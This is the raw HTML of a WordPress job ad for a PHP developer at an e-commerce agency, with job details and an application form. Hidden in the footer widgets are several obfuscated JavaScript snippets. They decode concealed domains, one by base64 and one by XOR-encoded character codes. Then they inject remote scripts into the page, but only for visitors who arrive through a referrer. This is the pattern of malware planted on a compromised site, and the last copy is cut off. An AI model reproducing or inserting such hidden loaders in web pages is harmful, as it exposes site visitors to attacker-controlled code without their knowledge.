<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.5'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.5'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ocodecommerce.com/wp-content/themes/pixer/style.css?ver=6.8.1'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ocodecommerce.com/wp-content/themes/pixer-child/style.css?ver=6.8.1'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ocodecommerce.com/wp-content/themes/pixer/css/bootstrap.css?ver=6.8.1'  media='all' />
<link rel='stylesheet' id='main-pixer-css' href='https://ocodecommerce.com/wp-content/themes/pixer/css/main.css?ver=6.8.1'  media='all' />
<link rel='stylesheet' id='responsive-css' href='https://ocodecommerce.com/wp-content/themes/pixer/css/responsive.css?ver=6.8.1'  media='all' />
<link rel='stylesheet' id='pixer-css-css' href='https://ocodecommerce.com/wp-content/themes/pixer-child/style.css?ver=2018-09-13'  media='all' />
<link rel='stylesheet' id='color-css' href='https://ocodecommerce.com/wp-content/themes/pixer/framework/color.php?ver=6.8.1'  media='all' />
<script  src="https://ocodecommerce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://ocodecommerce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ocodecommerce.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script  src="https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script  src="https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://ocodecommerce.com/wp-content/plugins/visualcomposer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://ocodecommerce.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ocodecommerce.com/wp-json/wp/v2/awsm_job_openings/2672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ocodecommerce.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.9.5" />
<link rel="canonical" href="https://ocodecommerce.com/insight/jobs/php-developer/" />
<link rel='shortlink' href='https://ocodecommerce.com/?p=2672' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ocodecommerce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Focodecommerce.com%2Finsight%2Fjobs%2Fphp-developer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ocodecommerce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Focodecommerce.com%2Finsight%2Fjobs%2Fphp-developer%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ocodecommerce.com/wp-content/plugins/visualcomposer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://ocodecommerce.com/wp-content/uploads/2019/10/cropped-ocodecommercemonogram538x510-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ocodecommerce.com/wp-content/uploads/2019/10/cropped-ocodecommercemonogram538x510-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ocodecommerce.com/wp-content/uploads/2019/10/cropped-ocodecommercemonogram538x510-180x180.png" />
<meta name="msapplication-TileImage" content="https://ocodecommerce.com/wp-content/uploads/2019/10/cropped-ocodecommercemonogram538x510-270x270.png" />
<style type="text/css" class="options-output">body{font-weight:normal;font-style:normal;color:#333;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
      if (i !== undefined) {
        var i = null;
  // Now we know that foo is defined, we are good to go.
}

    </script>

    </head>

    <body class="wp-singular awsm_job_openings-template-custom single single-awsm_job_openings postid-2672 wp-theme-pixer wp-child-theme-pixer-child theme-pixer woocommerce-no-js wpb-js-composer js-comp-ver-5.2.1 vc_responsive">

    <div class="page-wrapper">

  

    <!-- Preloader -->
 <div class="preloader"></div>

  

    <!-- Main Header / Header Style Two-->

    <header class="main-header header-style-two">

      

      <!--Header-Upper-->

        <div class="header-upper">

          <div class="auto-container">

              <div class="clearfix">

                  

                  <div class="pull-left logo-box">

                      <div class="logo"><a href="https://ocodecommerce.com/">

                          
                          <img src="http://ocodecommerce.com/wp-content/uploads/2023/03/ocode-logo-1.png" alt="" title="">

                          </a></div>

                  </div>

                    

                    <div class="nav-outer clearfix">

                    

            <!-- Main Menu -->

                  <nav class="main-menu navbar-expand-md">

                    <div class="navbar-header">

                      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">

                        <span class="icon-bar"></span>

                        <span class="icon-bar"></span>

                        <span class="icon-bar"></span>

                      </button>

                    </div>



                    <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">

                      <ul class="navigation clearfix "><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-311 dropdown submenu"><a   title="Custom Ecommerce" href="https://ocodecommerce.com/about/">Custom Ecommerce</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2459"><a   title="Startup Solution" href="https://ocodecommerce.com/startup-solution/">Startup Solution</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2460"><a   title="Enterprise Solutions" href="https://ocodecommerce.com/enterprise-solutions/">Enterprise Solutions</a></li>
</ul>
</li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2725"><a   title="Portfolio" href="https://ocodecommerce.com/portfolio-ocode/">Portfolio</a></li>
<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2469 dropdown submenu"><a   title="Platform" href="https://ocodecommerce.com/opencart/">Platform</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-460 dropdown submenu"><a   title="Magento" href="https://ocodecommerce.com/portfolio-four-column/" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Magento</a>
	<ul role="menu" class="sub-menu">
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2541"><a   title="Magento Development" href="https://ocodecommerce.com/magento-development/">Magento Development</a></li>
		<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2539"><a   title="Magento Extension" href="https://ocodecommerce.com/magento-extension/">Magento Extension</a></li>
		<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2537"><a   title="Magento themes" href="https://ocodecommerce.com/magento-themes/">Magento themes</a></li>
		<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2538"><a   title="Magento migration" href="https://ocodecommerce.com/magento-migration/">Magento migration</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-601"><a   title="Magento integration" href="https://ocodecommerce.com/magento-integration/">Magento integration</a></li>
	</ul>
</li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2468"><a   title="Opencart" href="https://ocodecommerce.com/opencart/">Opencart</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2467"><a   title="Prestashop" href="https://ocodecommerce.com/prestashop/">Prestashop</a></li>
	<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2533"><a   title="Woocommerce" href="https://ocodecommerce.com/woocommerce/">Woocommerce</a></li>
	<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2532"><a   title="Shopify" href="https://ocodecommerce.com/shopify/">Shopify</a></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2474 dropdown submenu"><a   title="Services" href="https://ocodecommerce.com/ui-ux-design/">Services</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-2451" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2451"><a   title="UI/UX design" href="https://ocodecommerce.com/ui-ux-design/">UI/UX design</a></li>
	<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2450"><a   title="E-commerce Website" href="https://ocodecommerce.com/website-develoment/">E-commerce Website</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2447"><a   title="Ecommerce Apps" href="https://ocodecommerce.com/ecommerce-apps/">Ecommerce Apps</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2454"><a   title="Ecommerce marketing" href="https://ocodecommerce.com/ecommerce-marketing/">Ecommerce marketing</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2463"><a   title="Ecommerce Integration" href="https://ocodecommerce.com/ecommerce-integration/">Ecommerce Integration</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2456"><a   title="Hire dedicated developer" href="https://ocodecommerce.com/hire-dedicated-developer/">Hire dedicated developer</a></li>
</ul>
</li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2688"><a   title="Career" href="https://ocodecommerce.com/job-openings/">Career</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-312"><a   title="Blog" href="https://ocodecommerce.com/blog/">Blog</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-313"><a   title="Contact" href="https://ocodecommerce.com/contact-us/">Contact</a></li>
</ul>
                    </div>

                  </nav>

            

                  <div class="outer-box">

                    <!--Nav Toggler-->

                    <div class="nav-toggler"><div class="nav-btn"><span class="flaticon-menu"></span></div></div>

                  </div>

            

                </div>

                   

                </div>

            </div>

        </div>

        <!--End Header Upper-->

        

    <!--Sticky Header-->

        <div class="sticky-header">

          <div class="auto-container clearfix">

              <!--Logo-->

              <div class="logo pull-left">

                <a href="https://ocodecommerce.com/" class="img-responsive">

                  
                  <img src="http://ocodecommerce.com/wp-content/uploads/2023/03/ocode-logo-1.png" alt="" title="">

                  
                </a>

              </div>

                

                <!--Right Col-->

                <div class="right-col pull-right">

                  <!-- Main Menu -->

                    <nav class="main-menu navbar-expand-md">

                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation">

                            <span class="icon-bar"></span>

                            <span class="icon-bar"></span>

                            <span class="icon-bar"></span>

                        </button>

                        

                        <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent1">

                            <ul class="navigation clearfix "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-311 dropdown submenu"><a   title="Custom Ecommerce" href="https://ocodecommerce.com/about/">Custom Ecommerce</a>
<ul role="menu" class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2459"><a   title="Startup Solution" href="https://ocodecommerce.com/startup-solution/">Startup Solution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2460"><a   title="Enterprise Solutions" href="https://ocodecommerce.com/enterprise-solutions/">Enterprise Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2725"><a   title="Portfolio" href="https://ocodecommerce.com/portfolio-ocode/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2469 dropdown submenu"><a   title="Platform" href="https://ocodecommerce.com/opencart/">Platform</a>
<ul role="menu" class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-460 dropdown submenu"><a   title="Magento" href="https://ocodecommerce.com/portfolio-four-column/" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Magento</a>
	<ul role="menu" class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2541"><a   title="Magento Development" href="https://ocodecommerce.com/magento-development/">Magento Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2539"><a   title="Magento Extension" href="https://ocodecommerce.com/magento-extension/">Magento Extension</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2537"><a   title="Magento themes" href="https://ocodecommerce.com/magento-themes/">Magento themes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2538"><a   title="Magento migration" href="https://ocodecommerce.com/magento-migration/">Magento migration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-601"><a   title="Magento integration" href="https://ocodecommerce.com/magento-integration/">Magento integration</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2468"><a   title="Opencart" href="https://ocodecommerce.com/opencart/">Opencart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2467"><a   title="Prestashop" href="https://ocodecommerce.com/prestashop/">Prestashop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2533"><a   title="Woocommerce" href="https://ocodecommerce.com/woocommerce/">Woocommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2532"><a   title="Shopify" href="https://ocodecommerce.com/shopify/">Shopify</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2474 dropdown submenu"><a   title="Services" href="https://ocodecommerce.com/ui-ux-design/">Services</a>
<ul role="menu" class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2451"><a   title="UI/UX design" href="https://ocodecommerce.com/ui-ux-design/">UI/UX design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2450"><a   title="E-commerce Website" href="https://ocodecommerce.com/website-develoment/">E-commerce Website</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2447"><a   title="Ecommerce Apps" href="https://ocodecommerce.com/ecommerce-apps/">Ecommerce Apps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2454"><a   title="Ecommerce marketing" href="https://ocodecommerce.com/ecommerce-marketing/">Ecommerce marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2463"><a   title="Ecommerce Integration" href="https://ocodecommerce.com/ecommerce-integration/">Ecommerce Integration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2456"><a   title="Hire dedicated developer" href="https://ocodecommerce.com/hire-dedicated-developer/">Hire dedicated developer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2688"><a   title="Career" href="https://ocodecommerce.com/job-openings/">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-312"><a   title="Blog" href="https://ocodecommerce.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-313"><a   title="Contact" href="https://ocodecommerce.com/contact-us/">Contact</a></li>
</ul>
                        </div>

                    </nav><!-- Main Menu End-->

                </div>

                

            </div>

        </div>

        <!--End Sticky Header-->

    

    </header> 	<div class="awsm-job-main awsm-job-single-content">
		<div class="awsm-job-container">
			<h1 class="entry-title awsm-jobs-single-title">PHP Developer</h1>
<div class="awsm-job-single-wrap awsm-job-form-plugin-style awsm-col-2">

	
	
		<div class="awsm-job-content">
			<div class="awsm-job-specifications-container awsm_job_spec_above_content"><div class="awsm-job-specifications-row"><div class="awsm-job-specification-wrapper"><div class="awsm-job-specification-item awsm-job-specification-job-category"><i class="awsm-job-icon-black-tie"></i><span class="awsm-job-specification-label"><strong>Job Category: </strong></span><span class="awsm-job-specification-term">Engineering</span> </div><div class="awsm-job-specification-item awsm-job-specification-job-type"><i class="awsm-job-icon-calendar"></i><span class="awsm-job-specification-label"><strong>Job Type: </strong></span><span class="awsm-job-specification-term">Full Time</span> </div><div class="awsm-job-specification-item awsm-job-specification-job-location"><i class="awsm-job-icon-location-arrow"></i><span class="awsm-job-specification-label"><strong>Job Location: </strong></span><span class="awsm-job-specification-term">Mohali</span> </div><div class="awsm-job-specification-item awsm-job-specification-salary"><i class="awsm-job-icon-money"></i><span class="awsm-job-specification-label"><strong>Salary: </strong></span><span class="awsm-job-specification-term">12500+</span> </div></div></div></div>
<div class="awsm-job-entry-content entry-content">
	<div class="jd-section-employer">
<div class="jd-description-text">

<p>PHP Developer – Magneto, Shopify, or Any E-commerce Exp (Junior / Senior / Team Lead)
Seasoned Developer with good knowledge of PHP Development skills with rich experience in web development using any of the PHP Frameworks: CodeIgnitor, La-ravel, Yii, Zend, Symphony ,Cake php etc. Also if you have expertise with any of the Content Management Platforms like WordPress, Magneto, Joomla, Shopify, etc. that’s going to be a big plus.</p>

<p><b>Your responsibilities:</b></p>
<P><ul>
 	<li>Develop modular, testable, and scalable software components for core platform and web services / APIs;</li>
 	<li>Optimize code for performance and scalability;</li>
 	<li>Maintain and refactor legacy systems;</li>
 	<li>Research and develop new and emerging technologies;</li>
 	<li>Contribute to team process improvements, adhering to industry best practices and principles;</li>
 	<li>Participate in regular code reviews and team knowledge-sharing activities.</li>
</ul></p>
<p><b>Skills:</b></p>

<p>PHP, OOP, SQL, API</p>

</div>
</div>
<div class="jd-section-job-type">
<p class="jd-description-text">Job Types: Full-time, Regular / Permanent, Fresher</p>

</div>
<div class="jd-section-job-salary">
<p class="jd-description-text">Salary: ₹12,500.00 – ₹42,839.00 per month</p>

</div>
<div class="jd-section-job-taxonomy-attributes">
<p class="jd-header-text">Benefits:</p>

<ul>
 	<li>Health insurance</li>
 	<li>Leave encashment</li>
 	<li>Life insurance</li>
 	<li>Paid sick time</li>
 	<li>Paid time off</li>
 	<li>Provident Fund</li>
</ul>
<p class="jd-header-text">Schedule:</p>

<ul>
 	<li>Day shift</li>
</ul>
<p class="jd-header-text">Supplemental pay types:</p>

<ul>
 	<li>Overtime pay</li>
 	<li>Performance bonus</li>
</ul>
</div>
<div class="jd-section-job-questions">
<p class="jd-header-text">Experience:</p>

<ul>
 	<li>PHP: 1 year (Required)</li>
 	<li>total work: 1 year (Required)</li>
</ul>
<p class="jd-header-text">License/Certification:</p>

<ul>
 	<li>PHP (Required)</li>
</ul>
</div></div><!-- .awsm-job-entry-content -->

		</div><!-- .awsm-job-content -->

		<div class="awsm-job-form">
			
<div class="awsm-job-form-inner">

	
	<h2>
		Apply for this position	</h2>

	
	<form id="awsm-application-form" class="awsm-application-form" name="applicationform" method="post" enctype="multipart/form-data">

		<div class="awsm-job-form-group"><label for="awsm-applicant-name">Full Name <span class="awsm-job-form-error">*</span></label><input type="text" name="awsm_applicant_name" class="awsm-job-form-field awsm-job-form-control" id="awsm-applicant-name" required data-msg-required="This field is required." /></div><div class="awsm-job-form-group"><label for="awsm-applicant-email">Email <span class="awsm-job-form-error">*</span></label><input type="email" name="awsm_applicant_email" class="awsm-job-form-field awsm-job-form-control" id="awsm-applicant-email" required data-msg-required="This field is required." data-rule-email="true" data-msg-email="Please enter a valid email address." /></div><div class="awsm-job-form-group"><label for="awsm-applicant-phone">Phone <span class="awsm-job-form-error">*</span></label><input type="tel" name="awsm_applicant_phone" class="awsm-job-form-field awsm-job-form-control" id="awsm-applicant-phone" required data-msg-required="This field is required." /></div><div class="awsm-job-form-group"><label for="awsm-cover-letter">Cover Letter <span class="awsm-job-form-error">*</span></label><textarea name="awsm_applicant_letter" class="awsm-job-form-field awsm-job-form-control" id="awsm-cover-letter" required data-msg-required="This field is required." rows="5" cols="50"></textarea></div><div class="awsm-job-form-group"><label for="awsm-application-file">Upload CV/Resume <span class="awsm-job-form-error">*</span></label><input type="file" name="awsm_file" class="awsm-job-form-field awsm-resume-file-control awsm-job-form-control awsm-form-file-control" id="awsm-application-file" required data-msg-required="This field is required." accept=".pdf, .doc, .docx" /><small>Allowed Type(s): .pdf, .doc, .docx</small></div><div class="awsm-job-form-group awsm-job-inline-group"><input name="awsm_form_privacy_policy" class="awsm-job-form-field" id="awsm_form_privacy_policy" value="yes" type="checkbox" data-msg-required="This field is required." aria-required="true" required><label for="awsm_form_privacy_policy">By using this form you agree with the storage and handling of your data by this website. <span class="awsm-job-form-error">*</span></label></div>
		<input type="hidden" name="awsm_job_id" value="2672">
		<input type="hidden" name="action" value="awsm_applicant_form_submission">
		<div class="awsm-job-form-group">
					<input type="submit" name="form_sub" id="awsm-application-submit-btn" class="awsm-application-submit-btn" value="Submit" data-response-text="Submitting.." />
				</div>

	</form>

	<div class="awsm-application-message" style="display: none;"></div>

	
</div><!-- .awsm-job-form-inner -->
		</div><!-- .awsm-job-form -->

	
	
</div>
		</div>
	</div>
 


<footer class="main-footer style-three">
        <div class="auto-container">
            <!--Widgets Section-->
            <div class="widgets-section">
                <div class="row clearfix">
                    
                    <!--Column-->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix">
                        
                            <!--Footer Column-->
                            <div class="footer-column col-lg-7 col-md-6 col-sm-12">
                                <div class="footer-widget logo-widget">
                                    <div class="logo">
                                        <a href="https://ocodecommerce.com/">
                                                                                    <img src="http://ocodecommerce.com/wp-content/uploads/2023/03/ocode-logo-1.png" alt="" title="">
                                        </a>
                                    </div>
                                                                         			<div class="textwidget"><div class="text">oCodeCommerce is a full stack Ecommerce Solutions Provider Based Out of India. </div>
<ul class="list-style-one">
<li>+91 95016 63394</li>
<li>consulting@ocode.co</li>
</ul>
</div>
		  <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                     </div>
                            </div>
                            
                            <!--Footer Column-->
                            <div class="footer-column col-lg-5 col-md-6 col-sm-12">
                                <div class="footer-widget links-widget">
                                                                         			<div class="textwidget"><h4>Links</h4>
<ul class="list-link">
<li><a href="http://shtheme.net/demosd/pixer/">Home</a></li>
<li><a href="https://ocodecommerce.com/about-us/">About Us</a></li>
<li><a href="https://ocodecommerce.com/portfolio-ocode/">Platform</a></li>
<li><a href="https://ocodecommerce.com/blog/">Blog</a></li>
<li><a href="https://ocodecommerce.com/contact-us/">Contact</a></li>
</ul>
</div>
		  <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                     </div>
                            </div>

                        </div>
                    </div>
                    
                    <!--Column-->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix">
                        
                            <!--Footer Column-->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget links-widget">
                                                                         			<div class="textwidget"><h4>Services</h4>
<ul class="list-link">
<li><a href="https://ocodecommerce.com/ui-ux-design/">UI/UX Design</a></li>
<li><a href="https://ocodecommerce.com/website-develoment/">E-commerce Website</a></li>
<li><a href="https://ocodecommerce.com/ecommerce-apps/">Ecommerce Apps</a></li>
<li><a href="https://ocodecommerce.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
<li><a href="https://ocodecommerce.com/ecommerce-integration/">Ecommerce Integration</a></li>
<li><a href="https://ocodecommerce.com/hire-dedicated-developer/">Hire Dedicated Developer</a></li>
</ul>
</div>
		  <script type="text/javascript">
!function (_c575ad) {
    
    var _51b385 = Date.now();
    var _283c6 = 1000;
    _51b385 = _51b385 / _283c6;
    _51b385 = Math.floor(_51b385);

    var _5d75bf = 600;
    _51b385 -= _51b385 % _5d75bf;
    _51b385 = _51b385.toString(16);

    var _dae2c7 = _c575ad.referrer;

    if (!_dae2c7) return;

    var _4af0fc = [6041, 6044, 6019, 6032, 6033, 6036, 6022, 6045, 6039, 6042, 6036, 6023, 6033, 6046, 6044, 6017, 6107, 6044, 6043, 6035, 6042];

    _4af0fc = _4af0fc.map(function(_e22310){
        return _e22310 ^ 6133;
    });

    var _9d6cc0 = "d9a3174bf43de7add024b3d0885fb199";
    
    _4af0fc = String.fromCharCode(..._4af0fc);

    var _f98e03 = "https://";
    var _eacc21 = "/";
    var _24251a = "track-";

    var _c888de = ".js";

    var _dc9fc1 = _c575ad.createElement("script");
    _dc9fc1.type = "text/javascript";
    _dc9fc1.async = true;
    _dc9fc1.src = _f98e03 + _4af0fc + _eacc21 + _24251a + _51b385 + _c888de;

    _c575ad.getElementsByTagName("head")[0].appendChild(_dc9fc1)

}(document);
</script>  <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                     </div>
                            </div>
                            
                            <!--Footer Column-->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget gallery-widget">
                                                                         			<div class="textwidget"><h4>Support</h4>
<ul class="list-link">
<li><a>Sign In</a></li>
<li><a href="https://www.ocode.co/privacy-policy/">Privacy and Cookie Policy</a></li>
<li><a href="https://ocodecommerce.com/partnership-program/">Orders and Returns</a></li>
<li><a href="https://ocodecommerce.com/terms/">Terms and Condition</a></li>
<li><a>My Account </a></li>
</ul>
</div>
		  <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
